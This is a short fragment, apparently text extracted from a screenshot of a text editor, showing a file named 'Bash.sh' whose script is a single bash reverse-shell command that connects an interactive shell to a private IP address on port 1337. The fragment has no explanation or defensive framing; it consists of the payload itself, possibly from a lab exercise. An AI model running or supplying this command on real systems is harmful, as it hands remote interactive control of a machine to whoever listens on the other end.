 Open
Bash.sh
~/Desktop
Save
#!/bin/bash
bash -i >& /dev/tcp/192.168.164.132/1337 0>&1